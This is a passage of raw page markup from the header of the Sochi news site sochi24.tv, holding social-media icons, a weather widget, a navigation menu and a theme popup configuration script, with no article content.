svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">6.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39844";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7969";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 